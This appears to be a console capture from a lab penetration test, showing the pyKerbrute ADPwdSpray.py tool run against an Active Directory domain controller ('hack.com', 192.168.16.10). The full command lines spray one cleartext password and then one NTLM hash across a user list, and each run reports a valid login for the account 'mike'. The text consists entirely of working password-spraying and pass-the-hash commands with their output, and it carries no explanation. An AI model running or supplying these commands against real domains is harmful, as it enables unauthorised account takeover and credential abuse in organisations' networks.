 D:\web工具\内网渗透\域渗透工具\kerberos域内用户枚举\pyKerbrute>python2 ADPwdSpray.py 192.168.16.10 hack.com user.txt cle
arpassword Admin@123 tcp
[*] DomainControlerAddr: 192.168.16.10
[*] DomainName:          HACK.COM
[*] UserFile:            user.txt
[*] ClearPassword:       Admin@123
[*] Using TCP to test a single password against a list of Active Directory accounts.
[+] Valid Login: mike:Admin@123
All done.
D:\web工具\内网渗透\域渗透工具\kerberos域内用户枚举\pyKerbrute>python2 ADPwdSpray.py 192.168.16.10 hack.com user.txt ntl
mhash 570a9a65db8fba761c1008a51d4c95ab tcp
[*] DomainControlerAddr: 192.168.16.10
[*] DomainName:          HACK.COM
[*] UserFile:            user.txt
[*] NTLMHash:            570a9a65db8fba761c1008a51d4c95ab
[*] Using TCP to test a single password against a list of Active Directory accounts.
[+] Valid Login: mike:570a9a65db8fba761c1008a51d4c95ab
All done.
D:\web工具\内网渗透\域渗透工具\kerberos域内用户枚举\pyKerbrute>